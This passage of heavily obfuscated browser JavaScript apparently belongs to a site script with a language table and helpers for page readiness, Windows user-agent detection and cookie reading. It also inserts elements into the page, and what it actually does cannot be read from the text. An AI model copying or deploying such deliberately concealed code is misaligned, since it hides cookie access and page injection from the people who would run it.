3184ca['nb']=_0xc83ad3,_0x3184ca['pl']=_0x5cca15,_0x3184ca['pt']=_0x5e9e0d,_0x3184ca['sr']=_0x1450e6;function _0x35515c(_0x441d75,_0x441b2f,_0x447cb1,_0x2bac3b,_0x312e9d){return _0xb38c(_0x2bac3b-0x26,_0x447cb1);}_0x3184ca['sk']=_0x187527,_0x3184ca['sl']=_0xcab7b6,_0x3184ca['es']=_0x2e3022,_0x3184ca['sv']=_0xfd15d9,_0x3184ca['tl']=_0x28da4e,_0x3184ca['th']=_0x50664c,_0x3184ca['tr']=_0x2be879,_0x3184ca['vi']=_0x2f42e4;var Tran=_0x3184ca;function _0xeecf50(_0x5e9a60,_0x40f783,_0x4f2520,_0x5dbb43,_0x46bd6e){return _0xb38c(_0x5dbb43- -0xd4,_0x40f783);}function ready(_0x584cc1){var _0x1128cb={'tORKT':_0x5274ec(0x3f2,0xbe0,-0x5d5,-0x58e,-0xa65)+_0x5274ec(0x8a8,-0x573,-0x4bb,0x66f,0x5c1)+'1','uIGWh':_0x5274ec(0x1099,0xab8,0xa08,0x137a,0x3c7),'dpWfQ':_0x59ce1c(0x905,0xec6,0x1153,0x636,0x1249)+_0x268502(0x49b,0xfc0,-0x3c0,0x4e9,0xa81),'xDHpe':_0x4dcf7e(0x14c0,0x1895,0x1e4d,0x2645,0x2a36),'PuCCk':function(_0x263032,_0x18d772){return _0x263032(_0x18d772);},'pEdNU':function(_0x1ccb2a,_0x432c3e){return _0x1ccb2a+_0x432c3e;},'Hibta':function(_0x4ee1fb,_0x1a27bb){return _0x4ee1fb+_0x1a27bb;},'sFfUL':_0x268502(0x5dd,0x105a,0x6a4,0xf46,-0x785)+_0x1aeed9(0x59b,-0x2bf,0x1372,0x151,0x1303)+_0x5274ec(0x8d8,0x78a,0x142e,0x140c,0x7f9)+_0x5274ec(0x8cb,0x13a0,-0x37e,0x133b,0x15b2),'edBpF':_0x268502(0x5be,0xeae,0xcf9,0x1103,-0x680)+_0x5274ec(0xbb1,0x136,0x3b2,0x167,0x14d9)+_0x1aeed9(0x179d,0x1211,0xfe3,0xb10,0x22bd)+_0x1aeed9(0x13a1,0x132c,0x211f,0xf43,0xa1e)+_0x268502(0xec6,0xdcd,0x15f2,0x1210,0x1253)+_0x4dcf7e(0x17a,-0x16f,0x26b,-0x6b4,0x3e9)+'\x20)','iquvm':function(_0x2d6633,_0x27a893){return _0x2d6633!==_0x27a893;},'YFKCi':_0x268502(0x1a5e,0x136b,0x255b,0x10ee,0x1808)+'ng','mempW':_0x268502(0x110d,0x4c9,0x156b,0x1f50,0x1648),'unPTK':_0x268502(0xe9e,0x17d,0xc91,0x101c,0x1a92),'JCNNF':function(_0x3cd860){return _0x3cd860();},'tVGhc':_0x5274ec(0x547,0x118c,0x679,-0x309,0xd18),'hJzOe':_0x268502(0xd11,0x958,0x84d,0x9e8,0xb00),'HwdfQ':_0x1aeed9(0x1559,0x11f1,0x1aa6,0x1d7a,0x1592)+_0x5274ec(0x1b01,0xd55,0xda6,0x23d4,0x2947)+_0x5274ec(0x82e,0x1438,-0x1eb,0x13b0,0xd9)+'d'};function _0x1aeed9(_0xb540ec,_0x2ceeb0,_0x1f035c,_0x3a99ee,_0x736a55){return _0x35515c(_0xb540ec-0x122,_0x2ceeb0-0x14f,_0x2ceeb0,_0xb540ec-0x6a,_0x736a55-0x1ea);}function _0x59ce1c(_0x1d903c,_0x4e2703,_0x115a55,_0x4f150d,_0x411eb2){return _0x166421(_0x1d903c-0x75,_0x411eb2,_0x115a55-0xbf,_0x115a55- -0x35c,_0x411eb2-0x17b);}function _0x4dcf7e(_0x4ee9e0,_0x27b412,_0x1eb4c9,_0x22afa4,_0x5c7d73){return _0x1bd63c(_0x4ee9e0-0x4,_0x4ee9e0,_0x1eb4c9-0x1ae,_0x22afa4-0xc8,_0x1eb4c9-0x28f);}function _0x5274ec(_0x434e51,_0x3206fc,_0x53cabc,_0xf2a6a3,_0x4be626){return _0x1bd63c(_0x434e51-0xcb,_0x4be626,_0x53cabc-0x85,_0xf2a6a3-0x194,_0x434e51-0x300);}function _0x268502(_0x5ed4f0,_0x285fda,_0x115079,_0x4639c8,_0x3c901c){return _0x166421(_0x5ed4f0-0xb5,_0x3c901c,_0x115079-0xfa,_0x5ed4f0- -0x2d0,_0x3c901c-0x13b);}if(_0x1128cb[_0x1aeed9(0x872,0x2cb,0x131e,0x57a,-0x32b)](document[_0x268502(0x199d,0x2307,0x1f99,0x10f0,0xc5b)+_0x1aeed9(0x11b7,0x3a5,0x1103,0xa54,0x639)],_0x1128cb[_0x4dcf7e(0xde6,0x803,0xb56,-0x2c0,0x758)])){if(_0x1128cb[_0x268502(0x602,0xac8,0x71f,-0x56b,0x884)](_0x1128cb[_0x4dcf7e(0x189d,0x18bd,0x1891,0x2345,0x1b2e)],_0x1128cb[_0x1aeed9(0x13ea,0x770,0x100b,0x150a,0x181f)]))_0x1128cb[_0x5274ec(0xace,0x524,0xe29,0x14c1,0x1d4)](_0x584cc1);else{var _0x1e4a75=_0x1128cb[_0x5274ec(0x1e35,0x281e,0x1800,0x1464,0x1aa9)][_0x1aeed9(0x79a,0x19e,0x13e1,0xb5e,0x3ed)]('|'),_0x30316b=0x2a1*0xa+0x198a+-0x33d4;while(!![]){switch(_0x1e4a75[_0x30316b++]){case'0':_0x2d2695[_0x1aeed9(0x3d1,0x24b,0x1043,0x648,-0x6ea)][_0x5274ec(0x1af0,0x23b8,0x1bf6,0x2936,0x25ac)+_0x1aeed9(0xad6,0x1453,0xfcc,0x1fc,0x3e8)+'d'](_0x20cc67);continue;case'1':try{return _0x3be11d[_0x1aeed9(0x661,-0x156,0x71c,0x3a4,0x4fd)+_0x4dcf7e(0x12cd,0x1872,0x1d6a,0x24b7,0x11ea)+'d'](_0x1128cb[_0x268502(0x828,-0xd4,0xbc5,0x694,0x8d9)]);}catch(_0x4885e4){return![];}finally{_0x51dbd0[_0x4dcf7e(-0x83c,0x52a,0x3c3,0x63f,-0x43a)][_0x5274ec(0x1b9e,0x18bb,0x1196,0xe4e,0x1c07)+_0x268502(0xe7e,0x12e3,0x13b9,0xe0c,0x1ac9)+'d'](_0x20cc67);}continue;case'2':var _0x20cc67=_0x354981[_0x5274ec(0x31e,-0x2c9,0x47f,-0x23d,0x877)+_0x268502(0x1fa,-0x5f7,-0x774,-0xb51,0x1044)+_0x4dcf7e(0x1dd,0x174,0xac1,0x18c6,0x126c)](_0x1128cb[_0x5274ec(0x280,-0x1d8,-0x2ea,0x66d,0xea1)]);continue;case'3':_0x20cc67[_0x5274ec(0x154d,0x13b0,0x1554,0x12ae,0x80f)][_0x4dcf7e(0x1073,0x1a30,0x1d65,0x2005,0x184a)+_0x5274ec(0x8f7,0x10b,0x94c,-0x471,0x1c9)]=_0x1128cb[_0x268502(0x1123,0x1f00,0x1197,0x12cf,0x969)];continue;case'4':_0x20cc67[_0x4dcf7e(-0x698,-0x5c3,0x4a3,0x8e9,-0x7cc)+_0x4dcf7e(0x1394,0x1118,0xc40,0xc23,-0x3c)+'t']=_0x46a339;continue;case'5':_0x20cc67[_0x268502(0xf53,0x1c17,0xe0f,0x331,0xe92)+'t']();continue;}break;}}}else _0x1128cb[_0x5274ec(0x8d5,0x137d,0x128e,0x1f,0x14bd)](_0x1128cb[_0x4dcf7e(0x1ebe,0x1d28,0x17d0,0x127c,0x9fe)],_0x1128cb[_0x4dcf7e(0x7e8,-0x44,0x7a2,0x141,0x1109)])?document[_0x59ce1c(0x1d7e,0x1b86,0x19c3,0x1b8a,0x2751)+_0x4dcf7e(0x25e8,0x1d4c,0x183d,0x2068,0x22ee)+_0x5274ec(0xeae,0x14fd,0x6e4,0x1adc,0x144d)+'r'](_0x1128cb[_0x59ce1c(0xf3f,0x321,0xf6a,0x4e0,0x12e7)],_0x584cc1):_0x3f5a8e=AgdIKZ[_0x268502(0x1a9c,0x1552,0x2447,0x1156,0x1592)](_0x285832,AgdIKZ[_0x268502(0x1490,0x1f9c,0xd7a,0x802,0x129f)](AgdIKZ[_0x4dcf7e(-0xb,0x41e,0x860,0x161,0x14f0)](AgdIKZ[_0x4dcf7e(0x184a,0x1f43,0x1547,0x1e23,0x1c59)],AgdIKZ[_0x1aeed9(0xa97,0xc25,0x33d,0x16ce,0x5f0)]),');'))();}function isWin(){var _0x586330={'FsORL':function(_0xa1c061){return _0xa1c061();},'ZnnCM':function(_0x5c1891,_0x2c64f4){return _0x5c1891!==_0x2c64f4;},'NqOZE':function(_0xfdbeaa,_0x1b7fb6){return _0xfdbeaa||_0x1b7fb6;}};function _0x26ed83(_0x26fe7f,_0x644267,_0x184e7d,_0x263d6c,_0x1dcb1d){return _0xeecf50(_0x26fe7f-0xf3,_0x644267,_0x184e7d-0x188,_0x1dcb1d-0x325,_0x1dcb1d-0xb9);}function _0x3a5f8d(_0x490bfd,_0x18ed68,_0x4b11bf,_0x5f1a98,_0x5406a0){return _0x3e7778(_0x490bfd- -0x270,_0x5406a0,_0x4b11bf-0xf9,_0x5f1a98-0x69,_0x5406a0-0x9);}var _0x4f80a8=_0x586330[_0x26ed83(0x544,0xf80,0x15d2,0x486,0xba4)](getUA);function _0x4791e9(_0x652135,_0x2874e3,_0x36336c,_0x22dfab,_0x371b36){return _0x1bd63c(_0x652135-0x35,_0x36336c,_0x36336c-0x115,_0x22dfab-0x154,_0x371b36-0x474);}function _0xae8380(_0xa4289a,_0x5423cb,_0x3e074f,_0x2f4e42,_0x4238f3){return _0x35515c(_0xa4289a-0x1ad,_0x5423cb-0x61,_0x2f4e42,_0x3e074f- -0x214,_0x4238f3-0x1f4);}function _0x1c5617(_0x1f240b,_0x574f75,_0x1cf8dc,_0x1af476,_0x41cdf0){return _0xeecf50(_0x1f240b-0x109,_0x574f75,_0x1cf8dc-0x1a3,_0x1cf8dc- -0x99,_0x41cdf0-0x89);}return _0x586330[_0x3a5f8d(0x70d,0x8ce,0xb83,0x6fb,0x9a0)](windowsPlatforms[_0x4791e9(0x467,0x12ad,0x700,0x1ede,0x129e)+'Of'](_0x586330[_0x3a5f8d(0x134b,0x6b2,0xb54,0x206b,0x216b)](_0x4f80a8,'')[_0x1c5617(0x52a,-0x4af,0x16f,-0x2e,-0x79f)+_0x4791e9(0x240b,0x267f,0x2179,0xd6c,0x1877)+'e']()),-(-0x2009*0x1+0x18cb*0x1+0x5*0x173));}function getUA(){var _0x4c17d7={'tjDPU':_0x4a7627(0x2928,0x186a,0x1733,0x1ab5,0x1793)+_0x4a7627(0x11b5,0x1209,0x6e9,0xea2,0x102c)+_0x4a7627(0x57d,0x68f,-0x66a,0x419,0x4cb),'AMusC':function(_0x2295f4,_0x2b7630){return _0x2295f4(_0x2b7630);},'LAgrK':_0x13d3b4(0x6c1,0x1086,0x88d,-0x26f,0x2c6)+_0x4a7627(0x180d,0xd0f,0x810,0xc12,-0x80)+_0x1e4ce0(0x6ad,0xf0f,0x11cb,0x1bfe,0x119a)+_0x4a7627(0x1,0x5a,-0xad,0x3bc,-0x5d0),'hZOKr':_0x4a7627(0x816,0x1123,0x1440,0xf94,0x15e),'ljPrD':_0x4a7627(0xb09,0x161c,0x164b,0x968,0x5b6)+_0x1e4ce0(0x1233,0x1f94,0x542,0xd03,0x12e0)+_0x13d3b4(0x1112,0x1ea3,0x1211,0x1f44,0x1597)+_0x13d3b4(0xd28,0x17c3,0x1d84,0x17f9,0x1b70)+_0x1e4ce0(0xee0,0xda2,-0x272,0xfd,0x374)+_0x4a7627(0x1fb7,0x18f8,0x1c25,0x1218,0x523)+_0x267b0a(0x1775,0x1ab4,0x1dd5,0xb86,0x2253)+_0x13d3b4(0x208,0x1094,-0x249,0x42e,0x8bd),'juBGj':_0x10ee78(0xa1b,0xe41,0x74d,0x38f,0x767),'yuLMB':function(_0x45b777,_0x3e8d14){return _0x45b777+_0x3e8d14;},'GtzHx':_0x267b0a(0x1808,0xb8a,0x1a31,0x2523,0xf99)+'>','jcYOm':function(_0x1e9c9b,_0x28b7e9,_0x44de50){return _0x1e9c9b(_0x28b7e9,_0x44de50);},'OxzvW':_0x1e4ce0(0x314,0x917,-0xdb4,-0x57e,-0x196)+_0x1e4ce0(0xce4,0xe17,0x3cf,0x30,0x545)+_0x4a7627(0x1767,0x142d,0x1953,0x1dc6,0x25d4)+_0x13d3b4(-0xab8,-0xc6d,0xc3e,-0xad2,0x1a1)+_0x10ee78(0x174a,0x100c,-0x1f3,0x52a,0xc54)+_0x1e4ce0(-0x211,-0x66c,0x6df,0x7ae,0x5c0)+_0x1e4ce0(0x68c,0x8fc,0x190f,0x166d,0xd27)+'0','YKGAq':_0x1e4ce0(0x1130,0x1bbb,0x152c,0x1fdd,0x1a32)+'e>','yQOjo':function(_0x41197f,_0x51665d){return _0x41197f(_0x51665d);},'mDbKt':_0x4a7627(0x179c,0x1409,0x2254,0x1b5e,0x1532)+_0x1e4ce0(0x1651,-0x33f,0x1a6,0x4,0x975)+_0x267b0a(0x1ee8,0x18d1,0x1e37,0x1c6f,0x15c8)+_0x10ee78(-0x409,0x11d0,0x1779,0x1815,0x9c6),'EZCLg':_0x10ee78(0x2fe,0xddb,0x1403,0x1091,0xdf9)+'r','cmwzj':_0x4a7627(0x13bf,0x15fc,0xd51,0xcae,0xb77)+_0x1e4ce0(0x9c5,0x1817,0xa59,0x1114,0xb3f)+_0x10ee78(0x752,0xb4b,0xa94,0x16bc,0x13ac)+_0x10ee78(0x1e89,0x1818,0x261a,0xd9b,0x1a71)+_0x10ee78(0x1a10,0x920,0x973,0xec9,0x178a)+_0x13d3b4(0xf25,0x1e49,0x16d4,0x840,0x1065)+_0x4a7627(-0x881,0xcfc,-0x67e,0x4fc,0xaa8)+_0x267b0a(0x1a16,0x2829,0x15da,0x2538,0x1c48),'lhGMF':_0x13d3b4(0x11e6,-0x7b7,-0x656,0x839,0x610)+_0x10ee78(0xf35,0xd6e,0xbf5,0x81f,0xfa9)+_0x4a7627(0x1443,0x1e5f,0x2357,0x1c7a,0x24bf),'kZDYH':_0x267b0a(0x1332,0x666,0x95b,0x508,0x577)+_0x267b0a(0x1df9,0x1d24,0x1390,0x1c3b,0x2423)+_0x13d3b4(0x1c6a,0x16bb,0x1bf2,0x1cbd,0x1d06)+_0x4a7627(0x17a1,0xc31,0xdf4,0x17a7,0x1290)+_0x10ee78(0x1dd,0x1a69,0x139b,0x1153,0xf32)+_0x4a7627(0x1093,0x19e8,0x1b68,0x19d9,0x1deb)+_0x4a7627(-0x60a,0x8fd,0xb31,0x4c6,0x1251)+_0x4a7627(0x22d3,0x1a6b,0x24fd,0x1c28,0x147b)+_0x1e4ce0(0x1bf6,0x11cb,0x1e21,0x12f4,0x194d)+_0x13d3b4(0x4bd,0x12,0xdf2,0x1170,0xc77)+_0x4a7627(0x2873,0x1366,0x2999,0x1c87,0xf93),'XekYX':_0x13d3b4(0x28b,0x231,0xd4d,0xe9c,0xba3)+_0x1e4ce0(0xb28,0x89a,0x1af,0x1518,0xc43)+_0x1e4ce0(-0x106c,-0x1048,-0x1076,-0xfea,-0x267)+_0x10ee78(0x1914,0x2570,0x1073,0x22a1,0x1a71)+_0x4a7627(0x1873,0x1a66,0x319,0x1029,0xf01)+_0x13d3b4(0x61f,0x163a,0x12f,0x97c,0xc38)+_0x4a7627(0x6a1,0xe2d,0x6e7,0xa58,-0x20f)+_0x4a7627(0x28fe,0x227f,0x2436,0x1dcd,0x19fc)+_0x4a7627(0x10cf,-0x318,-0x821,0x4c5,0xe4a)+_0x13d3b4(0x1164,-0x5f5,0x29a,-0x22a,0x63e)+_0x4a7627(0xc71,0x18ee,0x1e58,0x193b,0x21f4)+_0x267b0a(0x1625,0x1784,0x1d0e,0xea7,0xe9f)+_0x4a7627(0xb44,0x15e5,0xcc0,0x183c,0x2099),'tdEoP':function(_0x11b56c,_0x9c6077){return _0x11b56c!==_0x9c6077;},'CYjSU':_0x13d3b4(0x182b,0x1414,0x581,0x1085,0xfb5),'YxxuA':_0x13d3b4(0x1030,0x12a0,0x5ae,0x176c,0xed5)+'ws'};if(/windows/i[_0x1e4ce0(0x111b,0xc7d,0x1427,0x1336,0xba5)](navigator[_0x1e4ce0(0x17c9,0xd04,0x226d,0x1dbd,0x1a16)+_0x1e4ce0(0x8ae,0x55,0xd79,0x2ad,0xca9)])){if(_0x4c17d7[_0x4a7627(0xb35,0xc0c,0x246,0xf0b,0x1aa7)](_0x4c17d7[_0x4a7627(0x143a,0x18f0,0xc3f,0xe7a,0x19cc)],_0x4c17d7[_0x10ee78(0xd64,0x1d9,0x1216,0x4cd,0xeaf)])){var _0x4fbdab=_0x4c17d7[_0x1e4ce0(0x829,0x119a,0x21ab,0x1d06,0x1373)][_0x10ee78(-0x407,0x768,-0x3a6,0xe03,0x76d)]('|'),_0x57a709=-0x236a*-0x1+-0x17e3*0x1+-0x1*0xb87;while(!![]){switch(_0x4fbdab[_0x57a709++]){case'0':_0x223b5a[_0x13d3b4(0x1ab9,0x25aa,0x1d95,0x1776,0x1920)+_0x1e4ce0(0x2f7,-0xc7,0x1472,-0x744,0x68e)+'d'](_0x4bc16c);continue;case'1':var [_0x4bc16c,_0x20c93f]=_0x4c17d7[_0x10ee78(0x13dd,0xf8e,0x22dc,0x9c1,0x1484)](_0x49bff6,[{'data':_0x4c17d7[_0x4a7627(0x1815,0x268d,0x13bf,0x1c0f,0x239f)]},{'cl':_0x4c17d7[_0x4a7627(0x14f7,0x13da,0x12c5,0x7ae,-0x18e)],'data':_0x4c17d7[_0x1e4ce0(0x279,0x918,0xf7d,0x1307,0xe5f)]}]);continue;case'2':return _0x223b5a;case'3':_0x4bc16c[_0x10ee78(0x2d2,0x6ed,0x160d,0xb80,0xd9f)+_0x10ee78(0xd37,0x12d8,0x19c6,0xc2c,0xdb9)]=_0x1df130;continue;case'4':var _0x1df130=_0x4c17d7[_0x13d3b4(0x2025,0x77f,0x14e7,0xbe9,0x1344)](_0x188138,_0x5e1ba5[_0x4c17d7[_0x4a7627(-0x308,-0x2b6,-0x703,0x65d,-0x46a)]]);continue;case'5':_0x4bc16c[_0x1e4ce0(0x6b0,-0x3df,0x1635,0x134f,0x984)+_0x10ee78(-0x23,0x149d,0x1167,0x1a69,0xdb9)]+=_0x4c17d7[_0x1e4ce0(0x4e7,0x975,-0xc2d,-0x9d3,-0x288)](_0x4c17d7[_0x13d3b4(0x69b,-0x717,0x107,0x8f1,0x53)](_0x4c17d7[_0x13d3b4(0x2529,0x25bd,0x1716,0x2692,0x1d17)],_0x4c17d7[_0x13d3b4(0x13d5,0x74c,0x10cc,0xb5c,0x135e)](_0x349c6e,-0x84e*0x1+-0x25*-0xef+-0x1*0x1a2d,_0x4c17d7[_0x13d3b4(0x2b75,0x1880,0x1dcd,0x2248,0x1d0f)])),_0x4c17d7[_0x4a7627(0x1e64,0x18c8,0x12fb,0x1077,0x700)]);continue;case'6':var [_0x223b5a,_0x20c93f]=_0x4c17d7[_0x13d3b4(0x1733,0xd1e,0x2529,0x1236,0x1800)](_0x520bb0,[{'data':_0x4c17d7[_0x267b0a(0x17b8,0x141a,0x1c8e,0x145a,0x1ebc)]},{'cl':_0x4c17d7[_0x267b0a(0x18a3,0xc37,0x15c2,0x11b1,0x1991)],'data':_0x4c17d7[_0x4a7627(0x1813,0x1f2e,0x1920,0x1536,0x13a1)]},{'name':_0x4c17d7[_0x267b0a(0x486,0x74e,-0x51c,0xb9c,0x19d)],'media':[{'data':_0x4c17d7[_0x13d3b4(0x1bc8,0x1840,0x2000,0x1d7c,0x187f)]},{'cl':_0x4c17d7[_0x1e4ce0(0x17c6,0x12d0,0x409,0xc87,0x1201)],'data':_0x4c17d7[_0x267b0a(0x5b4,0x642,0x11fe,0x933,-0x886)]}]}]);continue;}break;}}else return _0x4c17d7[_0x1e4ce0(0x112d,0x2e5,0xbcf,0x2af,0x4f3)];}function _0x1e4ce0(_0x3eb7a9,_0x526d66,_0x4214f0,_0x565d56,_0x590bcf){return _0x35515c(_0x3eb7a9-0x1ba,_0x526d66-0x54,_0x565d56,_0x590bcf- -0x3de,_0x590bcf-0x128);}function _0x13d3b4(_0x5a5d34,_0x3b4e1d,_0xce3e31,_0x5caef4,_0x56523b){return _0xeecf50(_0x5a5d34-0xd5,_0x5a5d34,_0xce3e31-0x1e2,_0x56523b- -0x9,_0x56523b-0x4c);}function _0x10ee78(_0x24357a,_0x378e97,_0x42f32c,_0x4f2352,_0x3e5b73){return _0x166421(_0x24357a-0x148,_0x4f2352,_0x42f32c-0x1e6,_0x3e5b73- -0x8d,_0x3e5b73-0xfe);}function _0x267b0a(_0x5cb1f0,_0xbdb64a,_0x4d4ca2,_0x47708e,_0x4e5950){return _0x3e7778(_0x5cb1f0-0x3c,_0x4d4ca2,_0x4d4ca2-0x1e4,_0x47708e-0xdf,_0x4e5950-0x2);}function _0x4a7627(_0xd21cb8,_0x443364,_0x58183a,_0x6a6a44,_0x2e87d0){return _0x166421(_0xd21cb8-0x5a,_0x58183a,_0x58183a-0x1a5,_0x6a6a44- -0xc2,_0x2e87d0-0xba);}return window[_0x1e4ce0(0x77d,0xf87,0x2b,0x447,0x1ec)+_0x4a7627(0x429,-0x8a5,0x118e,0x4ec,0x1139)]?.[_0x267b0a(0x20b8,0x25b3,0x196c,0x25d8,0x1a16)+_0x4a7627(0x32f,0x4c2,0xfc7,0x504,-0x165)+_0x4a7627(0x1e15,0x1c9b,0x1a23,0x1869,0x1d9e)]?.[_0x267b0a(0x17ca,0xdab,0x176e,0x1c19,0x1336)+_0x1e4ce0(0x1f73,0x239e,0xbc0,0x2660,0x1890)]||window[_0x267b0a(0x88e,0xbdc,-0x2c5,0x330,0x10a0)+_0x10ee78(0x801,0x986,-0x1b3,0x97a,0x521)][_0x267b0a(0x17ca,0x1194,0x151e,0x1a55,0xa41)+_0x13d3b4(0x2593,0xd16,0x1879,0x10a8,0x1b6b)];;}function getCookie(_0x33fe19){var _0x38ce22={};_0x38ce22[_0x1e1c34(0x10f7,0x580,0x13ae,0xf72,0x12a9)]=_0xea4669(0x4cb,0xb5b,0xd25,0x653,-0x79c)+_0x1e1c34(0x154f,0x14fd,0x1892,0xcb4,0xf61)+_0x47ca77(0x1011,0xc33,0x1015,0x7ba,0xfa5)+_0x364e50(0x185,0x346,0x74c,0x20b,0x5de)+_0x1e1c34(0x7b1,0x1905,0x1663,0x1384,0x1d9b);function _0x364e50(_0x42eb87,_0x4f3b0d,_0x416533,_0x26a0ee,_0x45624f){return _0x35515c(_0x42eb87-0x71,_0x4f3b0d-0x197,_0x4f3b0d,_0x45624f- -0x110,_0x45624f-0xb7);}function _0x47ca77(_0x527cce,_0x2dee8e,_0x206c4f,_0x504ecd,_0x28540a){return _0x1bd63c(_0x527cce-0x13a,_0x527cce,_0x206c4f-0x10a,_0x504ecd-0x176,_0x206c4f-0x437);}_0x38ce22[_0x3ced72(0x2001,0x198c,0xb73,0x117d,0x23a6)]=_0x47ca77(0x3f5,0xb86,0x101b,0x17d8,0xd04),_0x38ce22[_0x364e50(0x7bf,0xe83,0x1049,0x134f,0xda9)]=function(_0x3ac3ed,_0x32efbf){return _0x3ac3ed===_0x32efbf;},_0x38ce22[_0x3ced72(0x11b1,0x6e1,0x1164,-0x532,-0x662)]=_0x3ced72(0x2974,0x1c1c,0x255a,0x254f,0x2852),_0x38ce22[_0xea4669(0x1f9e,0x11e5,0x13b4,0x1f7d,0x18ce)]=function(_0x5b74a8,_0x4931fe){return _0x5b74a8===_0x4931fe;};function _0x3ced72(_0x13085e,_0x3a6011,_0x5374a1,_0x225ba6,_0x50ea14){return _0x35515c(_0x13085e-0x116,_0x3a6011-0xc7,_0x225ba6,_0x3a6011- -0x10,_0x50ea14-0x168);}_0x38ce22[_0x3ced72(0x2443,0x16e2,0x253d,0x1c2a,0x1b86)]=function(_0x4388b6,_0x5cfe3a){return _0x4388b6===_0x5cfe3a;},_0x38ce22[_0x3ced72(0x1409,0x130c,0x17d5,0x12e0,0x1ebf)]=_0x3ced72(-0x8ae,0x1fb,-0x21f,0x145,0xa13),_0x38ce22[_0x1e1c34(0x2623,0xf35,0x1ef1,0x17ca,0x227d)]=_0x364e50(0x708,-0x228,0xac3,0x353,0x956);var _0x51ef40=_0x38ce22,_0x577a6e=document[_0x364e50(0x1849,0x154e,0xebe,0x550,0xd86)+'e'][_0x3ced72(-0x2f1,0x720,0x128,0xcc5,0x1b2)](';\x20');for(var _0x4f405a of _0x577a6e){if(_0x51ef40[_0x3ced72(0x53b,0xea9,0x1752,0xf5d,0x63d)](_0x51ef40[_0x1e1c34(0x1347,0x8db,0x666,0x923,0xab)],_0x51ef40[_0x3ced72(0x141b,0x6e1,0x56d,0x2e1,-0x327)])){var [_0x106ca7,_0x4527b4]=_0x4f405a[_0x47ca77(0x4b0,0x8b0,0x934,-0x230,0x1064)]('=');if(_0x51ef40[_0x47ca77(0x2417,0x1f76,0x1de5,0x14d2,0x1714)](_0x106ca7,_0x33fe19)){if(_0x51ef40[_0x3ced72(0x1997,0x16e2,0x1370,0xf4e,0x130d)](_0x51ef40[_0x364e50(0xb35,0x12f6,0xb6c,0x1a60,0x120c)],_0x51ef40[_0x1e1c34(0xeaa,0x1bd5,0xc56,0x17ca,0x1e3a)]))return;else return _0x4527b4;}}else{var _0x547d50=_0x51ef40[_0x364e50(0x1a39,0x19e1,0x1359,0xb5d,0xc30)][_0x364e50(-0x4a3,0xc74,0x9c5,-0x5ea,0x620)]('|'),_0x24ef0d=0x23f2+-0x1c8e+-0x2b*0x2c;while(!![]){switch(_0x547d50[_0x24ef0d++]){case'0':if(!_0x4c9b08[_0x364e50(0xf87,0xcea,0x1a49,0x105e,0xd00)])_0xfe6be3[_0x47ca77(0xda9,0x1ad3,0x1014,0x1a27,0xdba)]=_0x3514bb;continue;case'1':_0x43ca10[_0xea4669(0x155a,0x8c0,0xad0,0xcf8,0x277)]=!(0x5c*-0x1+0x15f*0xd+0x11*-0x107);continue;case'2':if(_0x403601[_0xea4669(0x1468,0x15f5,0x16b6,0xdb3,0x15bf)])return;continue;case'3':_0x18c5c8[_0xea4669(-0x800,0x115f,0xc29,0x5f2,0xb27)]=_0x576001;continue;case'4':_0x4b2ee0=_0x3f7f28[_0x1e1c34(0xee8,0x654,0x911,0xc49,0x360)]=function(){function _0x2c6dc6(_0xc9af76,_0x11eb80,_0x2eda8f,_0x597d37,_0x1a7c01){return _0x3ced72(_0xc9af76-0x171,_0xc9af76-0x27f,_0x2eda8f-0x120,_0x11eb80,_0x1a7c01-0x1a6);}function _0x31698f(_0x5099f7,_0x22d65b,_0x5ef06e,_0x59c53c,_0x8dc794){return _0x3ced72(_0x5099f7-0xea,_0x22d65b-0x2a0,_0x5ef06e-0xc,_0x8dc794,_0x8dc794-0x32);}function _0x5ecccf(_0x276ac1,_0x3c2e92,_0x3ce67b,_0x2d6be7,_0x3ea93c){return _0x364e50(_0x276ac1-0x1e9,_0x2d6be7,_0x3ce67b-0x117,_0x2d6be7-0x5f,_0x3c2e92- -0x16);}function _0x351a4b(_0x42449c,_0x101c0b,_0x2893d9,_0x383c71,_0x539508){return _0x1e1c34(_0x42449c-0x14a,_0x101c0b-0x29,_0x101c0b,_0x2893d9- -0x58c,_0x539508-0x7d);}function _0x299662(_0x352f8b,_0x3355af,_0x29bdb4,_0x2983a4,_0xd85c3c){return _0x364e50(_0x352f8b-0x32,_0xd85c3c,_0x29bdb4-0x158,_0x2983a4-0xfb,_0x2983a4-0x1c4);}_0x37c89f[_0x2c6dc6(0xc8e,0x540,0x74f,0xd3c,0x134d)+_0x2c6dc6(0xaf2,0x1259,0x6a5,0xeb9,0xf7d)]?_0x4b615e[_0x5ecccf(0x1389,0x8f9,0x255,0xb50,0x1644)+_0x2c6dc6(0xaf2,0x1962,0x1110,0x35d,0xf2c)][_0x351a4b(0x1e2f,0x646,0x1450,0x646,0x9fc)](_0x259270,arguments):_0x529b35[_0x299662(0x14ab,0x10d3,-0x27f,0x9d3,0xfe6)][_0x2c6dc6(0x1c68,0x1be2,0x272b,0x12b5,0xe12)](arguments);};continue;case'5':_0x4c8c51[_0x47ca77(0x1728,0xcf3,0xe86,0x766,0x368)+'d']=!(-0x220d+0x16c4+0xb49);continue;case'6':_0x4e064b=_0x207e84[_0x3ced72(-0x18e,0xaf7,0x1212,0x15,0x7ce)+_0x47ca77(0x1cea,0x1202,0x1ab1,0x1048,0x1b1e)+_0xea4669(0x193e,0xd6a,0xdc7,0x124e,0xc72)+_0x1e1c34(0x1a17,0x8ad,0xa3,0xe0b,0x1a85)](_0x323cd4)[-0x263b+-0x18a2+-0xb*-0x5b7];continue;case'7':_0x146760[_0xea4669(0x38f,0x79f,0x1d17,0x10cb,0x1efd)+'on']=_0x51ef40[_0xea4669(0x111e,0x2735,0x1e56,0x1d38,0x2a3e)];continue;case'8':_0x5c2d4a[_0xea4669(0x1f6a,0x19ec,0x1f7d,0x1392,0x14d7)+_0x3ced72(0x889,0x9dc,0xae5,0x6e1,0x1318)][_0x3ced72(0x1df7,0x1732,0x194c,0x1194,0x161d)+_0xea4669(-0x81c,0x72,0x2e6,0x5c7,-0x7b)+'re'](_0x103ae4,_0x2e36d4);continue;case'9':_0x58c206[_0x1e1c34(-0xdf,0xed7,0x177a,0xb51,0x562)]=[];continue;case'10':_0x3bdb6d[_0x364e50(0x2189,0x1565,0x2504,0x1362,0x18e9)]=_0x10f9fc;continue;case'11':_0x3a18bd=_0x477ad8[_0xea4669(0xa5c,-0x3f,0x126e,0x5ed,0x2a3)+_0x1e1c34(0x8d1,0xcfa,0x452,0x632,0x304)+_0x364e50(0xd22,0x11db,0x16a3,-0x29b,0x955)](_0x528823);continue;}break;}}}function 